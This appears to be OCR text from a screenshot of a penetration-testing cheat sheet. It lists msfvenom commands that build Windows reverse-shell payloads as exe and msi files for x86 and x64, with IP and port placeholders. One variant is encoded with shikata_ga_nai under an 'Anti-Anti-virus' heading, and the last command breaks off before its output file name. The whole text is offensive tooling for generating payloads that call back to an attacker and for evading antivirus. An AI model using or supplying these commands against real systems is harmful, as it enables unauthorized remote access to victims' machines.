
msfvenom -p windows/shell_reverse_tcp
LHOST={IP} LPORT={PORT} -f exe > shell-
x86.exe
msfvenom -p windows/shell_reverse_tcp
LHOST={IP} LPORT={PORT} -e
x86/shikata_ga_nai -f exe > shell.exe
Anti-Anti-virus
msfvenom -p windows/x64/shell_reverse_tcp
LHOST={IP} LPORT={PORT} -f exe -o
shellx64.exe
Most of time, x64 system can also run x86
shell
msi
msfvenom -p windows/x64/shell_reverse_tcp
LHOST={IP} LPORT={Port} -f msi -o